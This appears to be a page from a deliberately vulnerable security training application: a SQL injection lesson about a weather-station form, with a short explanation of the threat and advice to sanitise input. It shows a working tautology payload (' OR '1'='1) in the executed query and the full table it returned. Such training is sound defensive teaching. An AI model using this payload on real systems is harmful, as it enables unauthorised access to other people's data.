 Congratulations. You have successfully completed this lesson.
SQL injection attacks represent a serious threat to any database-driven site. The methods behind an attack are easy to learn and the damage
caused can range from considerable to complete system compromise. Despite these risks, an incredible number of systems on the internet are
susceptible to this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and forethought, can easily be prevented.
It is always good practice to sanitize all input data, especially data that will used in OS command, scripts, and database queries, even if the threat
of SQL injection has been prevented in some other manner.
General Goal(s):
The form below allows a user to view weather data. Try to inject an SQL string that results in all the weather data being displayed.
* Bet you can't do it again! This lesson has detected your successful attack and has now switched to a defensive mode. Try again
to attack a parameterized query.
Select your local weather station: Columbia
Go!
SELECT * FROM weather_data WHERE station = ' ' OR '1'='1'
STATION NAME STATE MIN_TEMP MAX_TEMP
101 Columbia MD -10 102
102 Seattle WA -15 90
103 New York NY -10 110
104 Houston TX 20 120
10001 Camp David MD -10 100
11001 Ice Station Zebra NA -60 30